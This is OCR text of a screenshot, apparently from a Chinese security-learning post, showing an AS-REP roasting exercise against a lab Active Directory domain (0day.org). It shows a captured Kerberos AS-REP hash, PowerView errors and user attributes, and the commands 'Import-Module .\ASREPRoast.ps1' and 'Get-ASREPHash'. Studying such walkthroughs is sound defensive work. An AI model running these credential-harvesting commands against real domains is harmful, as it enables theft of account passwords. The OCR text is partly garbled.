 C:\Users\jack.0DAY\Desktop\hash.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
务必先仔细读我.txt hash.txt
1 $krb5asrep$jack@0day.org:fedd2fad1b21ac33151eeb12ca84bc01$d510da00fd51a6d576b817de9ef5f6e269
2
C:\Windows\system32\cmd.exe - powershell
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : AsOperatorRequiresType
The right operand of '-as' must be a type.
At C:\Users\jack.0DAY\Desktop\PowerView.ps1:3174 char:63
+ $ObjectProperties[$_] = $Properties[$_][0] -as <<<< $UACEnum
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : AsOperatorRequiresType
instancetype : 4
usnchanged : 114886
homemta : CN=Microsoft MTA,CN=OWA2010SP3,CN=Servers,CN=Exchan
3SPDLT),CN=Administrative Groups,CN=Hello Days,CN=M
onfiguration,DC=0day,DC=org
badpasswordtime : 2019/5/26 12:16:02
codepage : 0
proxyaddresses : SMTP:jack@0day.org
objectguid : 2e6cb471-7912-4e54-9cc5-a9bed211f141
samaccountname : jack
usncreated : 37009
msexchpoliciesincluded : {1f4ffd3a-267b-4958-a92e-5abbdaa96186, {26491cfc-9e
msexchtextmessagingstate : {302120705, 16842751}
displayname : jack
out-lineoutput : The Win32 internal error "A device attached to the system is not fun
ng console output buffer at current cursor position. Contact Microsoft Support Servic
+ CategoryInfo : WriteError: (:) [out-lineoutput], HostException
+ FullyQualifiedErrorId : WriteConsole,Microsoft.PowerShell.Commands.OutLineOutpu
PS C:\Users\jack.0DAY\Desktop> Import-Module .\ASREPRoast.ps1
PS C:\Users\jack.0DAY\Desktop> Get-ASREPHash -UserName jack
PS C:\Users\jack.0DAY\Desktop>
HACK学习呀
Normal text file